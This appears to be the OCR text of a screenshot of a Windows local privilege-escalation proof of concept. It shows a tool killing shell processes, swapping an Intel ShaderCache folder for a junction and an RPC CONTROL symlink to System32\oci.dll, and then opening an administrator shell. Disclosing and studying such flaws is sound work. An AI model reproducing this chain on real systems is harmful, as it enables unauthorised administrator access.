 Command Prompt
The process cannot access the file because it is being used by another process.
C:\Users\robbi\AppData\LocalLow\Intel\ShaderCache\c38372d702e7ce3a1bdb4b5bd99107e20e32c70f6d548d6178a369a47241541a
The process cannot access the file because it is being used by another process.
SUCCESS: The process "sihost.exe" with PID 16116 has been ter
C:\Users\robbi\AppData\LocalLow\Intel\ShaderCache\9fbf2f6cc1b
The process cannot access the file because it is being used b
C:\Users\robbi\AppData\LocalLow\Intel\ShaderCache\c38372d702e
The process cannot access the file because it is being used b
SUCCESS: The process "ShellHost.exe" with PID 26408 has been
C:\Users\robbi\AppData\LocalLow\Intel\ShaderCache\9fbf2f6cc1b
The process cannot access the file because it is being used b
C:\Users\robbi\AppData\LocalLow\Intel\ShaderCache\c38372d702e
The process cannot access the file because it is being used b
SUCCESS: The process "ApplicationFrameHost.exe" with PID 4876
There are still files...continuing to kill tasks and delete s
cdb5cc7dd730dcdb38d5b2d94259
SUCCESS: The process "explorer.exe" with PID 27960 has been t
SUCCESS: The process "sihost.exe" with PID 17976 has been ter
SUCCESS: The process "ShellHost.exe" with PID 18420 has been
ERROR: The process "ApplicationFrameHost.exe" not found.
Good news! No files found in the directory :)  Deleting directory and creating the junction!
Junction created successfully.
Value read from file: 62dfcb87c80f73b7907b83d1b6586bc7a5f5de9b9d3e032176ba7762269669a6
Created DosDevice: Global\GLOBALROOT\RPC CONTROL\62dfcb87c80f73b7907b83d1b6586bc7a5f5de9b9d3e032176ba7762269669a6 -> \??
\C:\Windows\System32\oci.dll
Symlink created: Global\GLOBALROOT\RPC CONTROL\62dfcb87c80f73b7907b83d1b6586bc7a5f5de9b9d3e032176ba7762269669a6 -> \??\C
:\Windows\System32\oci.dll
Process exceeded timeout, terminating...
        1 file(s) copied.
Launching admin shell!
Administrator: C:\WINDOWS\system32\cmd.exe
C:\Windows\System32>echo gotit! > c:\windows\gotit.txt
C:\Windows\System32>